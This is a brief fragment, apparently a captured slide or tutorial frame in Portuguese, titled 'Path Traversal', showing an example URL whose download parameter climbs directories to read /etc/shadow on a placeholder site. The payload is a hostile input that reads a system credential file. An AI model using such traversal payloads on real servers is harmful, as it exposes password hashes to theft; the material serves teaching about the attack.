 Path Traversal
Mas eis que surge o “ZzboladozZ”...
http://www.site.com/download.php?arquivo=../../../../etc/
shadow